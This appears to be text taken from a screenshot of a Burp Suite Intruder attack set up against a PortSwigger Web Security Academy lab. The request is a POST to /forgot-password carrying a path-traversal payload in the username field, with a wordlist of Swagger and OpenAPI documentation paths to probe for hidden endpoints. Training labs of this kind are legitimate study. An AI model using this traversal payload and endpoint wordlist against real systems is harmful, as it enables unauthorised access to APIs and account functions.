 Sniper attack
Start attack
Target
https://0a8700b2046616ee80a126610008004b.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=../../../../../../../§x§%23
Search
1 highlight
1 payload position
Length: 714
Payloads
Payload type:
Simple list
Payload count: 98
Request count: 98
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/swagger-ui.html
/swagger-ui/
/swagger-ui/index.html
/api-docs
/v2/api-docs
/v3/api-docs
/swagger.json
/openapi.json
/api/swagger.json
/docs
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#